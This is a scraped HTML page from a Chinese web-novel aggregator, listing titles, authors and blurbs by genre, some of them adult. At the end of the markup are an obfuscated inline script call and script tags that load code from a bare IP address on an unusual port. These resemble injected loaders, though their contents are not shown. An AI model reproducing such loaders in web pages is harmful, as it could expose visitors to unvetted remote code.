一觉醒来，洞、房花烛夜。冷漠的男人丢下一句：王府，将是...</dd></dl><div class="clear"></div></div><ul><li><a href="/view/W8LG.html" title="郡主说她不喜欢">郡主说她不喜欢</a>/云中雪下</li><li><a href="/view/WI77.html" title="男花魁只想攒钱买地（穿书）">男花魁只想攒钱买地（穿书）</a>/螺髻山下客</li><li><a href="/view/1688467108.html" title="武大郎：我真不想当皇帝">武大郎：我真不想当皇帝</a>/哥青结</li><li><a href="/view/2yL5.html" title="逝去的朝阳">逝去的朝阳</a>/疯狂的流水</li><li><a href="/view/1583167450.html" title="大隋皇帝">大隋皇帝</a>/m452913082</li><li><a href="/view/f1x.html" title="虐点要足！！">虐点要足！！</a>/阿木阿盼</li><li><a href="/view/6pOP.html" title="（快穿）她有毒">（快穿）她有毒</a>/藿香菇</li><li><a href="/view/62gA.html" title="断情结/青丝缭绕">断情结/青丝缭绕</a>/十世</li><li><a href="/view/WtO4.html" title="魏晋干饭人">魏晋干饭人</a>/郁雨竹</li><li><a href="/view/WtDy.html" title="指挥官的绝美顶O手撕炮灰剧本">指挥官的绝美顶O手撕炮灰剧本</a>/十元一只</li></ul></div><div class="content"><h2>灵异悬疑</h2><div class="top"><div class="image"><a href="/view/izdB.html" target="_blank" title="穿成女主后被迫营业"><img data-lazy="//cdn.anpibook.com/upfile/q/dOxF.jpg?sm" alt="穿成女主后被迫营业" author="倾策" /></a></div><dl><dt><a href="/view/izdB.html" title="穿成女主后被迫营业">穿成女主后被迫营业</a></dt><dd>晋江完结 非v章节章均点击数：4057 总书评数：1178 当前被收藏数：2918 营养液数：1115 文章积分：36,926,596 许...</dd></dl><div class="clear"></div></div><ul><li><a href="/view/gr0C.html" title="短篇猛鬼故事">短篇猛鬼故事</a>/原田雨</li><li><a href="/view/RRiu.html" title="师弟白切黑切疯了">师弟白切黑切疯了</a>/江萤千里</li><li><a href="/view/RnS9.html" title="模范性伴侣(双性H)">模范性伴侣(双性H)</a>/麦芽糖</li><li><a href="/view/PRgc.html" title="整个地府的大佬都在装萌新">整个地府的大佬都在装萌新</a>/此山有鬼</li><li><a href="/view/2WkA.html" title="林家有女初长成">林家有女初长成</a>/夏树</li><li><a href="/view/fZqN.html" title="藏好你的尾巴">藏好你的尾巴</a>/袖里藏猫</li><li><a href="/view/irPt.html" title="高冷学姐俏学妹">高冷学姐俏学妹</a>/魏九千岁</li><li><a href="/view/Gxxv.html" title="怪物（变态心理学）">怪物（变态心理学）</a>/滑孙头</li><li><a href="/view/WS7C.html" title="他怎么又不是人了？/死都不会放过你">他怎么又不是人了？/死都不会放过你</a>/一节藕</li><li><a href="/view/DtzH.html" title="我在恐怖世界里做花瓶[快穿]">我在恐怖世界里做花瓶[快穿]</a>/夕月半</li></ul></div><div class="content"><h2>同人小说</h2><div class="top"><div class="image"><a href="/view/fPNn.html" target="_blank" title="缺德小猫攻了虫族战神！"><img data-lazy="//cdn.anpibook.com/preset/1279757978/2115.jpg?sm" alt="缺德小猫攻了虫族战神！" author="木每每每" /></a></div><dl><dt><a href="/view/fPNn.html" title="缺德小猫攻了虫族战神！">缺德小猫攻了虫族战神！</a></dt><dd>晋江VIP 完结 总书评数：1115 当前被收藏数：7083 营养液数：3705 文章积分：118,373,296 文案： ...</dd></dl><div class="clear"></div></div><ul><li><a href="/view/WSN.html" title="快穿之捡到一只忠犬肿么破">快穿之捡到一只忠犬肿么破</a>/茗希的席子</li><li><a href="/view/iNZh.html" title="（咒术回战同人）如何在只有BE的选项下打出HE结局">（咒术回战同人）如何在只有BE的选项下打出HE结局</a>/讲故事的路人V</li><li><a href="/view/Lvi.html" title="君如月（GL）">君如月（GL）</a>/霍杉</li><li><a href="/view/G0fr.html" title="小糖饼">小糖饼</a>/困成熊猫</li><li><a href="/view/g62d.html" title="（BG/综剧同人）头号炮灰[综].">（BG/综剧同人）头号炮灰[综].</a>/兰桂</li><li><a href="/view/6j8I.html" title="（古龙同人）王见王生之天生王者/王见王生">（古龙同人）王见王生之天生王者/王见王生</a>/凉九</li><li><a href="/view/Zi9z.html" title="（斗罗同人）离陌">（斗罗同人）离陌</a>/叶落谁殇</li><li><a href="/view/ip9p.html" title="恋爱综艺里和前男友假戏真做了">恋爱综艺里和前男友假戏真做了</a>/荒川黛</li><li><a href="/view/ZtA8.html" title="（启邪同人）撞邪">（启邪同人）撞邪</a>/adoration</li><li><a href="/view/699x.html" title="（网王同人）网王邻居是龙马">（网王同人）网王邻居是龙马</a>/Mifaso</li></ul></div><div class="content"><h2>科幻空间</h2><div class="top"><div class="image"><a href="/view/557928612.html" target="_blank" title="从召唤恶魔开始无敌"><img data-lazy="//cdn.anpibook.com/upfile/t/gEYo.jpg?sm" alt="从召唤恶魔开始无敌" author="竹鱼" /></a></div><dl><dt><a href="/view/557928612.html" title="从召唤恶魔开始无敌">从召唤恶魔开始无敌</a></dt><dd>洛凡重生龙系妖兽为尊的世界。 召唤火焰领主，恶魔附身，实力超级加倍。 召唤死亡女巫，复生亡灵，挥手间千万骷髅大军。 召唤亡灵骨龙，不死不灭...</dd></dl><div class="clear"></div></div><ul><li><a href="/view/WDZ7.html" title="我在狗血文里反虐四个渣攻">我在狗血文里反虐四个渣攻</a>/越苓</li><li><a href="/view/Rj6W.html" title="怂包假少爷被偏执真少爷盯上了">怂包假少爷被偏执真少爷盯上了</a>/寺言</li><li><a href="/view/t7HN.html" title="造物的恩宠">造物的恩宠</a>/宁远</li><li><a href="/view/6z8.html" title="浪荡皇帝秘史">浪荡皇帝秘史</a>/长亭古道</li><li><a href="/view/2tjj.html" title="末日游戏">末日游戏</a>/揉蹄</li><li><a href="/view/1082617520.html" title="末日之大反派">末日之大反派</a>/香烟点寂寞</li><li><a href="/view/DCeN.html" title="末世到星际之军婚难离">末世到星际之军婚难离</a>/云之苑</li><li><a href="/view/DWiv.html" title="纹阴师">纹阴师</a>/啃树</li><li><a href="/view/2106582824.html" title="糟糕，开局变成了一只蚂蚁！">糟糕，开局变成了一只蚂蚁！</a>/我是大宝贝</li><li><a href="/view/66C.html" title="十宗罪（1、2、3）">十宗罪（1、2、3）</a>/蜘蛛</li></ul></div><div class="content"><h2>恐怖灵异</h2><div class="top"><div class="image"><a href="/view/ixxu.html" target="_blank" title="田园药乡：恶毒女配成团宠了"><img data-lazy="//cdn.anpibook.com/upfile/q/dLCa.jpg?sm" alt="田园药乡：恶毒女配成团宠了" author="月桦笙" /></a></div><dl><dt><a href="/view/ixxu.html" title="田园药乡：恶毒女配成团宠了">田园药乡：恶毒女配成团宠了</a></dt><dd>番茄小说网vip完结 134.8万字 ·8.9万人在读 文案: 娇娇穿越了，拿的是恶毒女配的剧本。 身为男主的恶毒继妹，作天作地，兄嫂们对...</dd></dl><div class="clear"></div></div><ul><li><a href="/view/iISi.html" title="与剑修老祖结契后">与剑修老祖结契后</a>/LOVE鱼大</li><li><a href="/view/Ddfs.html" title="茅山鬼道">茅山鬼道</a>/江南道长</li><li><a href="/view/txDr.html" title="开局附送贤妻体验卡">开局附送贤妻体验卡</a>/娇笺</li><li><a href="/view/RSWL.html" title="女配的守护者 (H)">女配的守护者 (H)</a>/咖啡的鱼</li><li><a href="/view/607k.html" title="翻滚吧棺人">翻滚吧棺人</a>/卓染</li><li><a href="/view/f22h.html" title="魂穿娃娃后被高冷校草狂吸">魂穿娃娃后被高冷校草狂吸</a>/落孤</li><li><a href="/view/iqSH.html" title="禁止留校">禁止留校</a>/奶口卡</li><li><a href="/view/WOdg.html" title="修仙也会网恋吗">修仙也会网恋吗</a>/问西来意</li><li><a href="/view/WWcv.html" title="变成丧尸后和前妻重逢了">变成丧尸后和前妻重逢了</a>/一帆小舟</li><li><a href="/view/HCC.html" title="身上开花的女子">身上开花的女子</a>/四季一唯</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[言情小说]</span><span class="s2"><a href="/view/fdtv.html" title="">小燕尔</a></span><span class="s3"><a href="/view/fdtv/410.html" target="_blank" title="">分节阅读 410</a></span><span class="s4">发电姬</span><span class="s5">02-01 08:44</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/view/G0hE.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s3"><a href="/view/G0hE/295.html" target="_blank" title="">分节阅读 295</a></span><span class="s4">妖妖柒</span><span class="s5">02-01 04:39</span></li><li><span class="s1">[耽美重生]</span><span class="s2"><a href="/view/6fqr.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s3"><a href="/view/6fqr/146.html" target="_blank" title="">第 146 节</a></span><span class="s4">狐阳</span><span class="s5">02-01 03:31</span></li><li><span class="s1">[古色古香]</span><span class="s2"><a href="/view/1459049880.html" title="">凤凰图腾</a></span><span class="s3"><a href="/view/1459049880/78.html" target="_blank" title="">七十七</a></span><span class="s4">轩辕天一</span><span class="s5">02-01 01:45</span></li><li><span class="s1">[亲子小说]</span><span class="s2"><a href="/view/1093010938.html" title="">姐妹间的较量 亲子诱惑</a></span><span class="s3"><a href="/view/1093010938/55.html" target="_blank" title="">【姐妹间的较量 亲子诱惑】（５５）</a></span><span class="s4">东方成才</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[原创小说]</span><span class="s2"><a href="/view/1832151943.html" title="">凶兽被迫联姻后</a></span><span class="s3"><a href="/view/1832151943/49.html" target="_blank" title="">暗流</a></span><span class="s4">风慢慢</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[原创小说]</span><span class="s2"><a href="/view/1820765450.html" title="">陇头吟</a></span><span class="s3"><a href="/view/1820765450/65.html" target="_blank" title="">玉碎珠归</a></span><span class="s4">林裴之</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[别后重逢]</span><span class="s2"><a href="/view/747874216.html" title="">整点意识流</a></span><span class="s3"><a href="/view/747874216/178.html" target="_blank" title="">柔光</a></span><span class="s4">春风化雨成诗</span><span class="s5">02-01 01:32</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/view/504474866.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s3"><a href="/view/504474866/82.html" target="_blank" title="">第七日（终）</a></span><span class="s4">夜游者星火</span><span class="s5">02-01 01:30</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/view/1068062227.html" title="">他的心头宝</a></span><span class="s3"><a href="/view/1068062227/118.html" target="_blank" title="">番外十三：母子平安</a></span><span class="s4">雪轻月</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/view/339334296.html" title="">欲望与烦恼</a></span><span class="s3"><a href="/view/339334296/32.html" target="_blank" title="">三十三</a></span><span class="s4">soulseeker</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[都市生活]</span><span class="s2"><a href="/view/777163537.html" title="">杨家洼情事</a></span><span class="s3"><a href="/view/777163537/39.html" target="_blank" title="">第39章</a></span><span class="s4">以泪洗面奶</span><span class="s5">02-01 01:25</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/view/1208749945.html" title="">追捕</a></span><span class="s3"><a href="/view/1208749945/140.html" target="_blank" title="">第133章（H）</a></span><span class="s4">yoyoo8282</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[武侠小说]</span><span class="s2"><a href="/view/677427376.html" title="">女人四十一枝花</a></span><span class="s3"><a href="/view/677427376/843.html" target="_blank" title="">第740章 难产</a></span><span class="s4">TOMY123456&#40云岚&#41</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/view/1231168866.html" title="">花好月园</a></span><span class="s3"><a href="/view/1231168866/210.html" target="_blank" title="">（下）</a></span><span class="s4">盛天</span><span class="s5">02-01 01:11</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/view/647855539.html" title="">无限狂想</a></span><span class="s3"><a href="/view/647855539/33.html" target="_blank" title="">第33章 游戏世界降临</a></span><span class="s4">铸剑师</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[异能小说]</span><span class="s2"><a href="/view/942589115.html" title="">超级房东</a></span><span class="s3"><a href="/view/942589115/468.html" target="_blank" title="">第469章、偷窥的小姑娘</a></span><span class="s4">风过留痕</span><span class="s5">02-01 01:10</span></li><li><span class="s1">[玄幻小说]</span><span class="s2"><a href="/view/669503619.html" title="">被寝取的勇者由性转少女来拯救</a></span><span class="s3"><a href="/view/669503619/31.html" target="_blank" title="">【13、希望之锁】</a></span><span class="s4">Aneko Yusagi</span><span class="s5">02-01 01:09</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">言情</span><span class="s2"><a href="/view/fdtv.html" title="">小燕尔</a></span><span class="s5">发电姬</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/view/G0hE.html" title="">（BL/综漫同人）超能力者手把手教你做人[综]</a></span><span class="s5">妖妖柒</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/view/6fqr.html" title="">做鬼也要谈恋爱[星际]</a></span><span class="s5">狐阳</span></li><li><span class="s1">古色</span><span class="s2"><a href="/view/1459049880.html" title="">凤凰图腾</a></span><span class="s5">轩辕天一</span></li><li><span class="s1">亲子</span><span class="s2"><a href="/view/1093010938.html" title="">姐妹间的较量 亲子诱惑</a></span><span class="s5">东方成才</span></li><li><span class="s1">原创</span><span class="s2"><a href="/view/1832151943.html" title="">凶兽被迫联姻后</a></span><span class="s5">风慢慢</span></li><li><span class="s1">原创</span><span class="s2"><a href="/view/1820765450.html" title="">陇头吟</a></span><span class="s5">林裴之</span></li><li><span class="s1">别后</span><span class="s2"><a href="/view/747874216.html" title="">整点意识流</a></span><span class="s5">春风化雨成诗</span></li><li><span class="s1">架空</span><span class="s2"><a href="/view/504474866.html" title="">【朱苍|现代群像】逆旅</a></span><span class="s5">夜游者星火</span></li><li><span class="s1">言情</span><span class="s2"><a href="/view/1068062227.html" title="">他的心头宝</a></span><span class="s5">雪轻月</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/view/766352596.html" title="">龙魂侠影</a></span><span class="s5">boge0204&#40六道惊魂&#41</span></li><li><span class="s1">校园</span><span class="s2"><a href="/view/339334296.html" title="">欲望与烦恼</a></span><span class="s5">soulseeker</span></li><li><span class="s1">都市</span><span class="s2"><a href="/view/777163537.html" title="">杨家洼情事</a></span><span class="s5">以泪洗面奶</span></li><li><span class="s1">言情</span><span class="s2"><a href="/view/1208749945.html" title="">追捕</a></span><span class="s5">yoyoo8282</span></li><li><span class="s1">武侠</span><span class="s2"><a href="/view/677427376.html" title="">女人四十一枝花</a></span><span class="s5">TOMY123456&#40云岚&#41</span></li><li><span class="s1">言情</span><span class="s2"><a href="/view/1231168866.html" title="">花好月园</a></span><span class="s5">盛天</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/view/647855539.html" title="">无限狂想</a></span><span class="s5">铸剑师</span></li><li><span class="s1">异能</span><span class="s2"><a href="/view/942589115.html" title="">超级房东</a></span><span class="s5">风过留痕</span></li><li><span class="s1">惊悚</span><span class="s2"><a href="/view/568368432.html" title="">末世：柠缺毋滥</a></span><span class="s5">佚名</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/view/669503619.html" title="">被寝取的勇者由性转少女来拯救</a></span><span class="s5">Aneko Yusagi</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//anpibook.com/" target="_blank">安皮看书网</A> &nbsp;|&nbsp; <a href="//anpibook.com/yanqingxiaoshuo/" class="">言情小说</a> &nbsp;|&nbsp; <a href="//anpibook.com/jiakonglishi/" class="">架空历史</a> &nbsp;|&nbsp; <a href="//anpibook.com/lingyixuanyi/" class="">灵异悬疑</a> &nbsp;|&nbsp; <a href="//anpibook.com/tongrenxiaoshuo/" class="">同人小说</a> &nbsp;|&nbsp; <a href="//anpibook.com/kehuankongjian/" class="">科幻空间</a> &nbsp;|&nbsp; <a href="//anpibook.com/kongbulingyi/" class="">恐怖灵异</a> &nbsp;|&nbsp; <a href="//anpibook.com/kehuanxiaoshuo/" class="">科幻小说</a> &nbsp;|&nbsp; <a href="//anpibook.com/wuxiaxianxia/" class="">武侠仙侠</a> &nbsp;|&nbsp; <a href="//anpibook.com/youxijingji/" class="">游戏竞技</a> &nbsp;|&nbsp; <a href="//anpibook.com/mofaxiaoshuo/" class="">魔法小说</a><a href="//ft.anpibook.com/">繁体版</a><div class="clear"></div></div></div><script src="/5yiww/318.z2vvrt"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.anpibook.com/">安皮看书网</a>(anpibook.com) All Rights Reserved. <a href="//ft.anpibook.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换繁体版）">（繁体版）</a></p><p><a href="/about/">站点邮箱：<img data-lazy="/img/jmaile6dAA.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="13.64ms"></script></body></html>